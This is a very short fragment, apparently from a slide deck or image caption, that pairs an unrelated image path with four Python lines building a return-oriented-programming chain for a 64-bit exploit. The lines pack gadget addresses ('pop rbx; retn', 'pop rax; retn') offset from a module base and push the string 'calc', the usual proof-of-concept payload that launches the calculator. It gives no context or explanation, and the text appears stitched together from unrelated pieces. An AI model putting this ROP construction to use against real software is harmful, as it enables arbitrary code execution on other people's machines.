 pwn+=struct.pack('<Q',dir_modulo+0x12C1)#000000013F8622C1 pop rbx # retn
pwn+=struct.pack('<Q',dir_calc)
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="calccalc" # calc